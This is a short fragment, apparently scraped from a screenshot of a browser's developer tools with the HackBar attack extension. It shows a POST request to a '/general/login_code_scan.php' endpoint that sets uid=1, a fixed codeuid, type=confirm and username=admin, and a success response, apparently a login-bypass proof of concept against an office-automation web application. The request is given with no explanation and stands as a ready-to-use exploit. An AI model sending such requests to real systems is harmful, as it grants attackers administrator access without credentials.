 /general/login_code_scan.php
{"status":"1"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// /general/login_code_scan.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uid=1&codeuid={B151534B-939C-FD0E-321C-67DC06B640F5}&type=confirm&source=pc&username=admin